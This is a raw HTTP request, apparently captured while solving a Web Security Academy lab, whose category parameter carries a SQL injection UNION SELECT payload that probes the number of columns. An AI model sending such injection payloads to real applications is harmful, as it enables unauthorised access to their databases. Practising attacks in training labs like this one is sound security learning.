 GET /filter?category=Gifts'+UNION+SELECT+NULL,+NULL-- HTTP/2
Host: 0a47003e0485e1cc8003ad3f003800d8.web-security-academy.net
Cookie: session=w4sJkPS6XmGGliFwbGWA8c1Qc5CD8QSX
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a47003e0485e1cc8003ad3f003800d8.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers